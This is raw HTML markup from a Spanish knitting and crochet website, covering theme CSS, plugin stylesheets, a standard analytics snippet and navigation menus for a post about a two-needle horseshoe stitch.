a:hover,.meta-tags a:hover,.vlog-remove-wl:hover{color: #730981;}.entry-content p{color: #4b0961;}.widget_calendar #today:after{background: rgba(75,9,97,0.1)}.vlog-button,.vlog-button a,.vlog-pagination .vlog-button,.vlog-pagination .next,.vlog-pagination .prev,a.page-numbers:hover,.widget_calendar table tbody td a,.vlog-featured-info-2 .entry-title a,.vlog-load-more a,.vlog-next a,.vlog-prev a,.mks_author_link,.mks_read_more a,.vlog-wl-action .vlog-button,.vlog-link-pages a,.vlog-link-pages a:hover{color: #FFF;}#cancel-comment-reply-link, .comment-reply-link, .vlog-rm,.vlog-mod-actions .vlog-all-link,.vlog-slider-controls .owl-next, .vlog-slider-controls .owl-prev {color: #730981; border-color: rgba(115,9,129,0.7)}.vlog-mod-actions .vlog-all-link:hover,.vlog-slider-controls .owl-next:hover, .vlog-slider-controls .owl-prev:hover {color: #4b0961; border-color: rgba(75,9,97,0.7)}.comment-reply-link:hover,.vlog-rm:hover,a.button.product_type_simple.add_to_cart_button:hover,a.added_to_cart:hover,#cancel-comment-reply-link:hover{color: #4b0961;border-color: #4b0961;}.entry-content .wp-block-button__link,.wp-block-search__button{background: #730981; color: #ffffff;}.wp-block-button__link:hover,.wp-block-search__button:hover{color: #ffffff;}.wp-block-separator{border-color: rgba(75,9,97,0.2);border-bottom-width: 1px;}.wp-block-calendar tfoot a{color: #730981; }.vlog-highlight .entry-category,.vlog-highlight .entry-category a,.vlog-highlight .meta-item a,.vlog-highlight .meta-item span,.vlog-highlight .meta-item,.vlog-highlight.widget_tag_cloud a:hover{color: rgba(255,255,255,0.5);}.vlog-highlight {background: #4b0961;color: #ffffff;border: none;}.vlog-highlight .widget-title{border-bottom-color: rgba(255,255,255,0.1);}.vlog-highlight .entry-title,.vlog-highlight .entry-category a:hover,.vlog-highlight .action-item,.vlog-highlight .meta-item a:hover,.vlog-highlight .widget-title span,.vlog-highlight .entry-title a,.widget.vlog-highlight ul li a,.vlog-highlight.widget_calendar table tfoot tr td a,.vlog-highlight .widget_tag_cloud a{color: #ffffff;}.vlog-highlight .widget_calendar #today:after{ background: rgba(255,255,255,0.1);}.widget.vlog-highlightinput[type=number], .widget.vlog-highlight input[type=text], .widget.vlog-highlight input[type=email], .widget.vlog-highlight input[type=url], .widget.vlog-highlight input[type=tel], .widget.vlog-highlight input[type=date], .widget.vlog-highlight input[type=password], .widget.vlog-highlight select, .widget.vlog-highlight textarea{background: #FFF;color: #111;border-color: rgba(255,255,255,0.1);}.vlog-highlight .vlog-button-search{color:#111;}.vlog-bg-box,.author .vlog-mod-desc,.vlog-bg{background: rgba(75,9,97,0.05);}.vlog-pagination .current{background: rgba(75,9,97,0.1);}.vlog-site-footer{background: #4b0961;color: #ffffff;}.vlog-site-footer .widget-title,.vlog-site-footer .widget_calendar table tbody td a,.vlog-site-footer .widget_calendar table tfoot tr td a,.vlog-site-footer .widget.mks_author_widget h3,.vlog-site-footer.mks_author_link,.vlog-site-footer .vlog-button:hover,.vlog-site-footer .meta-item a:hover,.vlog-site-footer .entry-category a:hover {color: #ffffff;}.vlog-site-footer a,.vlog-site-footer ul li a,.vlog-site-footer .widget_calendar table tbody td a:hover,.vlog-site-footer .widget_calendar table tfoot tr td a:hover{color: rgba(255,255,255,0.8);}.vlog-site-footer .meta-item a,.vlog-site-footer .meta-item .meta-icon,.vlog-site-footer .widget_recent_entries li .post-date,.vlog-site-footer .meta-item{color: rgba(255,255,255,0.5);}.vlog-site-footer .meta-comments:hover,.vlog-site-footer ul li a:hover,.vlog-site-footer a:hover{color: #ffffff;}.vlog-site-footer .widget .vlog-count,.vlog-site-footer .widget_calendar table tbody td a,.vlog-site-footer a.mks_author_link,.vlog-site-footer a.mks_author_link:hover,.vlog-site-footer .widget_calendar table tbody td a:hover{color: #4b0961;background: #ffffff;}.vlog-site-footer .widget .vlog-search-form input[type=text],.vlog-site-footer select{ background: #FFF; color: #111; border:#ffffff;}.vlog-site-footer .widget .vlog-search-form .vlog-button-search{color: #111;}.vlog-site-footer .vlog-mod-actions .vlog-all-link, .vlog-site-footer .vlog-slider-controls .owl-next, .vlog-site-footer .vlog-slider-controls .owl-prev{ color: rgba(255,255,255,0.8); border-color:rgba(255,255,255,0.8);}.vlog-site-footer .vlog-mod-actions .vlog-all-link:hover, .vlog-site-footer .vlog-slider-controls .owl-next:hover, .vlog-site-footer .vlog-slider-controls .owl-prev:hover{ color: rgba(255,255,255,1); border-color:rgba(255,255,255,1);}.entry-content-single ul > li:before,.vlog-comments .comment-content ul > li:before{color: #730981;}input[type=number], input[type=text], input[type=email],input[type=search], input[type=url], input[type=tel], input[type=date], input[type=password], select, textarea,.widget,.vlog-comments,.comment-list,.comment .comment-respond,.widget .vlog-search-form input[type=text],.vlog-content .vlog-prev-next-nav,.vlog-wl-action,.vlog-mod-desc .vlog-search-form,.entry-content table,.entry-content td, .entry-content th,.entry-content-single table,.entry-content-single td, .entry-content-single th,.vlog-comments table,.vlog-comments td, .vlog-comments th,.wp-block-calendar tfoot{border-color: rgba(75,9,97,0.1);}input[type=number]:focus, input[type=text]:focus, input[type=email]:focus, input[type=url]:focus, input[type=tel]:focus, input[type=date]:focus, input[type=password]:focus, select:focus, textarea:focus{border-color: rgba(75,9,97,0.3);}input[type=number], input[type=text], input[type=email], input[type=url], input[type=tel], input[type=date], input[type=password], select, textarea{background-color: rgba(75,9,97,0.03);}body div.wpforms-container-full .wpforms-form input, body div.wpforms-container-full .wpforms-form select, body div.wpforms-container-full .wpforms-form textarea {background-color: rgba(75,9,97,0.03) !important; border-color: rgba(75,9,97,0.1) !important;}.vlog-button,input[type="submit"],.woocommerce-product-search button[type="submit"],.wpcf7-submit,input[type="button"],body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button,body div.wpforms-container-full .wpforms-form input[type=submit]:hover, body div.wpforms-container-full .wpforms-form button[type=submit]:hover, body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover {background-color: #730981;}.vlog-comments .comment-content{color: rgba(75,9,97,0.8);}li.bypostauthor > .comment-body,.vlog-rm {border-color: #730981;}.vlog-ripple-circle{stroke: #730981;}.vlog-cover-bg,.vlog-featured-2 .vlog-featured-item,.vlog-featured-3 .vlog-featured-item,.vlog-featured-4 .owl-item,.vlog-featured-5{height: 500px;}.vlog-fa-5-wrapper{height: 428px;}.vlog-fa-5-wrapper .fa-item{height: 178px;}div.bbp-submit-wrapper button, #bbpress-forums #bbp-your-profile fieldset.submit button{color:#FFF;background-color: #730981;}.vlog-breadcrumbs a:hover{color: #4b0961;}.vlog-breadcrumbs{ border-bottom: 1px solid rgba(75,9,97,0.1);}.vlog-special-tag-label{background-color: rgba(115,9,129,0.5);}.vlog-special-tag-label{background-color: rgba(115,9,129,0.5);}.entry-image:hover .vlog-special-tag-label{background-color: rgba(115,9,129,0.8);}.vlog-format-inplay .entry-category a,.vlog-format-inplay .action-item:hover,.vlog-featured .vlog-format-inplay .meta-icon,.vlog-featured .vlog-format-inplay .meta-item,.vlog-format-inplay .meta-comments a,.vlog-featured-2 .vlog-format-inplay .entry-category a,.vlog-featured-2 .vlog-format-inplay .action-item:hover,.vlog-featured-2 .vlog-format-inplay .meta-icon,.vlog-featured-2 .vlog-format-inplay .meta-item,.vlog-featured-2 .vlog-format-inplay .meta-comments a{color: rgba(75,9,97,0.7);}.site-title{text-transform: uppercase;}.site-description{text-transform: uppercase;}.vlog-site-header{text-transform: uppercase;}.vlog-top-bar{text-transform: uppercase;}.entry-title{text-transform: none;}.entry-category a{text-transform: uppercase;}.vlog-mod-title, comment-author .fn{text-transform: uppercase;}.widget-title{text-transform: uppercase;}.has-small-font-size{ font-size: 1.1rem;}.has-large-font-size{ font-size: 1.8rem;}.has-huge-font-size{ font-size: 2.1rem;}@media(min-width: 768px){.has-small-font-size{ font-size: 1.2rem;}.has-normal-font-size{ font-size: 1.6rem;}.has-large-font-size{ font-size: 2.2rem;}.has-huge-font-size{ font-size: 2.8rem;}}.has-vlog-acc-background-color{ background-color: #730981;}.has-vlog-acc-color{ color: #730981;}.has-vlog-meta-background-color{ background-color: #999999;}.has-vlog-meta-color{ color: #999999;}.has-vlog-txt-background-color{ background-color: #4b0961;}.has-vlog-txt-color{ color: #4b0961;}.has-vlog-bg-background-color{ background-color: #ffffff;}.has-vlog-bg-color{ color: #ffffff;}.has-vlog-highlight-txt-background-color{ background-color: #ffffff;}.has-vlog-highlight-txt-color{ color: #ffffff;}.has-vlog-highlight-bg-background-color{ background-color: #4b0961;}.has-vlog-highlight-bg-color{ color: #4b0961;}
</style>
<link rel='stylesheet' id='vlog_child_load_scripts-css' href='https://www.laboresypunto.es/wp-content/themes/vlog-child/style.css?ver=2.5.1' type='text/css' media='screen' />
<link rel='stylesheet' id='meks-ads-widget-css' href='https://www.laboresypunto.es/wp-content/plugins/meks-easy-ads-widget/css/style.css?ver=2.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='meks-flickr-widget-css' href='https://www.laboresypunto.es/wp-content/plugins/meks-simple-flickr-widget/css/style.css?ver=1.3' type='text/css' media='all' />
<link rel='stylesheet' id='meks-social-widget-css' href='https://www.laboresypunto.es/wp-content/plugins/meks-smart-social-widget/css/style.css?ver=1.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='meks-themeforest-widget-css' href='https://www.laboresypunto.es/wp-content/plugins/meks-themeforest-smart-widget/css/style.css?ver=1.5' type='text/css' media='all' />
<link rel='stylesheet' id='meks_ess-main-css' href='https://www.laboresypunto.es/wp-content/plugins/meks-easy-social-share/assets/css/main.css?ver=1.3' type='text/css' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://www.laboresypunto.es/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main-nf.css?ver=4.14.0' type='text/css' media='all' />
<style id='moove_gdpr_frontend-inline-css' type='text/css'>
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main h3.tab-title, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main span.tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content .moove-gdpr-branding-cnt a,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,
				#moove_gdpr_cookie_modal .cookie-switch .cookie-slider:after, 
				#moove_gdpr_cookie_modal .cookie-switch .slider:after, 
				#moove_gdpr_cookie_modal .switch .cookie-slider:after, 
				#moove_gdpr_cookie_modal .switch .slider:after,
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p, 
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p a,
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton, 
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h1, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h2, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h3, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h4, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h5, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h6,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-modal-title .tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main h3.tab-title, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main span.tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-branding-cnt a {
				 	font-weight: inherit				}
			#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:inherit}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#4b0961}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#4b0961;border-color:#4b0961}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#4b0961}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#4b0961;border:1px solid #4b0961}#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #4b0961;-moz-box-shadow:0 0 1px 3px #4b0961;box-shadow:0 0 1px 3px #4b0961}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#4b0961}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#4b0961}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
</style>
<script type="text/javascript" src="https://www.laboresypunto.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.laboresypunto.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.laboresypunto.es/wp-json/" /><link rel="alternate" type="application/json" href="https://www.laboresypunto.es/wp-json/wp/v2/posts/2799" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.laboresypunto.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://www.laboresypunto.es/?p=2799' />
<link rel="alternate" type="application/json+oembed" href="https://www.laboresypunto.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.laboresypunto.es%2Fdos-agujas%2Fmuestras-de-puntos%2Ftejer-punto-herradura-dos-agujas" />
<link rel="alternate" type="text/xml+oembed" href="https://www.laboresypunto.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.laboresypunto.es%2Fdos-agujas%2Fmuestras-de-puntos%2Ftejer-punto-herradura-dos-agujas&#038;format=xml" />
<meta name="generator" content="Redux 4.4.16" /><link rel="icon" href="https://www.laboresypunto.es/wp-content/uploads/2022/01/cropped-icono-512x512-1-150x150.png" sizes="32x32" />
<link rel="icon" href="https://www.laboresypunto.es/wp-content/uploads/2022/01/cropped-icono-512x512-1-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.laboresypunto.es/wp-content/uploads/2022/01/cropped-icono-512x512-1-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.laboresypunto.es/wp-content/uploads/2022/01/cropped-icono-512x512-1-300x300.png" />

<!-- verificación de pagina para youtube -si se quita, se perdera verificación  -->	
<meta name="google-site-verification" content="VAra5GDeQqNUpu6u35WtfKLbGrf8MY5-f3AX1UFu0WU" />
<!--fin de verificación de pagina para youtube  -->

<!------ ANALYTICS tag global  ------>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-129023964-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-129023964-2');
</script>
<!----FIN ANALYTICS TAG GLOBAL ------->
		
</head>

<body class="post-template-default single single-post postid-2799 single-format-video vlog-v_2_5_1 vlog-child">

	    
                
                
        <header id="header" class="vlog-site-header vlog-header-shadow hidden-xs hidden-sm">
            
            <div class="vlog-header-wrapper">
<div class="container">
	<div class="vlog-header-1 vlog-header-middle">
		<div class="vlog-slot-l">
			
<div class="vlog-site-branding vlog-logo-only">

			<span class="site-title h1"><a href="https://www.laboresypunto.es/" rel="home"><img class="vlog-logo" src="https://www.laboresypunto.es/wp-content/uploads/2022/01/laboresypunto-730981.png" alt="Labores y Punto"></a></span>
	
	</div>

		</div>
		<div class="vlog-slot-c">
			<nav class="vlog-main-navigation">	
				<ul id="menu-main" class="vlog-main-nav vlog-menu"><li id="menu-item-4020" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4020"><a href="https://www.laboresypunto.es/">Inicio</a><li id="menu-item-6038" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-6038"><a href="https://www.laboresypunto.es/dos-agujas">Dos agujas</a>
<ul class="sub-menu">
	<li id="menu-item-6041" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6041"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos">Muestras de puntos</a>	<li id="menu-item-6040" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6040"><a href="https://www.laboresypunto.es/dos-agujas/tejer-ropa-labores-bebe">Ropa y labores para bebé</a>	<li id="menu-item-6042" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6042"><a href="https://www.laboresypunto.es/dos-agujas/tejer-ropa-complementos">Ropa y complementos</a>	<li id="menu-item-6039" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6039"><a href="https://www.laboresypunto.es/dos-agujas/hogar-decoracion">Hogar y decoración</a></ul>
<li id="menu-item-6043" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6043"><a href="https://www.laboresypunto.es/ganchillo">Ganchillo</a>
<ul class="sub-menu">
	<li id="menu-item-6046" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6046"><a href="https://www.laboresypunto.es/ganchillo/puntos-grannys-patchwork">Puntos/Grannys/Patchwork</a>	<li id="menu-item-6045" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6045"><a href="https://www.laboresypunto.es/ganchillo/tejer-labores-ropa-bebe">Labores y ropa para bebé</a>	<li id="menu-item-6047" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6047"><a href="https://www.laboresypunto.es/ganchillo/tejer-complementos-ropa">Ropa y complementos</a>	<li id="menu-item-6044" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6044"><a href="https://www.laboresypunto.es/ganchillo/decoracion-hogar">Hogar y decoración</a></ul>
<li id="menu-item-6037" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6037"><a href="https://www.laboresypunto.es/cursos-trucos-tips-para-tejer">Cursos/Trucos</a><li id="menu-item-6048" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6048"><a href="https://www.laboresypunto.es/patrones-medidas-para-tejer">Patrones y medidas</a><li id="menu-item-2271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2271"><a rel="privacy-policy" href="https://www.laboresypunto.es/politica-privacidad">Privacidad</a><li id="vlog-menu-item-more" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="javascript:void(0)">&middot;&middot;&middot;</a><ul class="sub-menu"></ul></li></ul>	</nav>     
		</div> 	
		<div class="vlog-slot-r">
				<div class="vlog-actions-menu">
	<ul class="vlog-menu">
					<li class="vlog-actions-button vlog-action-search">
	<span>
		<i class="fv fv-search"></i>
	</span>
	<ul class="sub-menu">
		<form class="vlog-search-form" action="https://www.laboresypunto.es/" method="get"><input name="s" type="text" value="" placeholder="Escribir aquí para buscar..." /><button type="submit" class="vlog-button-search"><i class="fv fv-search"></i></button>
</form>	</ul>
</li>					<li class="vlog-actions-button vlog-watch-later">
	
			
		<span>
			<i class="fv fv-watch-later"></i>
						<span class="vlog-watch-later-count pulse" style="display:none;">0</span>
		</span>

		<ul class="sub-menu">

			<li class="vlog-menu-posts">
							</li>

			<li class="vlog-wl-empty" style="">
				<p class="text-center"><i class="fv fv-watch-later"></i> Todavía no hay vídeos!</p>
				<p class="text-center vlog-small-border">Hacer Click en &quot;Mas Tarde&quot; para ver vídeos aquí</p>
			</li>

		</ul>

		
		</li>					<li class="vlog-actions-button vlog-social-icons">
	<span>
		<i class="fv fv-social"></i>
	</span>
	<ul class="sub-menu">
	<li>
		<ul id="menu-social" class="vlog-soc-menu vlog-in-popup"><li id="menu-item-278" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-278"><a title="						" href="https://www.facebook.com/"><span class="vlog-social-name">Facebook</span></a></li>
<li id="menu-item-281" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-281"><a title="						" href="http://instagram.com/"><span class="vlog-social-name">Instagram</span></a></li>
<li id="menu-item-2095" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2095"><a href="https://pinterest.es"><span class="vlog-social-name">Pinterest</span></a></li>
<li id="menu-item-363" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-363"><a title="						" href="http://youtube.com"><span class="vlog-social-name">YouTube</span></a></li>
</ul>	</li>
	</ul>
</li>
			</ul>
	</div>
		</div>
	</div>
</div>
</div>    
        </header>
    
                        					
<div id="vlog-sticky-header" class="vlog-sticky-header vlog-site-header vlog-header-shadow vlog-header-bottom hidden-xs hidden-sm">
	
		<div class="container">
				<div class="vlog-slot-l">
										
<div class="vlog-site-branding vlog-logo-only">

			<span class="site-title h1"><a href="https://www.laboresypunto.es/" rel="home"><img class="vlog-logo" src="https://www.laboresypunto.es/wp-content/uploads/2022/01/laboresypunto-730981.png" alt="Labores y Punto"></a></span>
	
	</div>

				</div>
				<div class="vlog-slot-c">
					
						
													<nav class="vlog-main-navigation">				
								<ul id="menu-main-1" class="vlog-main-nav vlog-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4020"><a href="https://www.laboresypunto.es/">Inicio</a><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-6038"><a href="https://www.laboresypunto.es/dos-agujas">Dos agujas</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6041"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos">Muestras de puntos</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6040"><a href="https://www.laboresypunto.es/dos-agujas/tejer-ropa-labores-bebe">Ropa y labores para bebé</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6042"><a href="https://www.laboresypunto.es/dos-agujas/tejer-ropa-complementos">Ropa y complementos</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6039"><a href="https://www.laboresypunto.es/dos-agujas/hogar-decoracion">Hogar y decoración</a></ul>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6043"><a href="https://www.laboresypunto.es/ganchillo">Ganchillo</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6046"><a href="https://www.laboresypunto.es/ganchillo/puntos-grannys-patchwork">Puntos/Grannys/Patchwork</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6045"><a href="https://www.laboresypunto.es/ganchillo/tejer-labores-ropa-bebe">Labores y ropa para bebé</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6047"><a href="https://www.laboresypunto.es/ganchillo/tejer-complementos-ropa">Ropa y complementos</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6044"><a href="https://www.laboresypunto.es/ganchillo/decoracion-hogar">Hogar y decoración</a></ul>
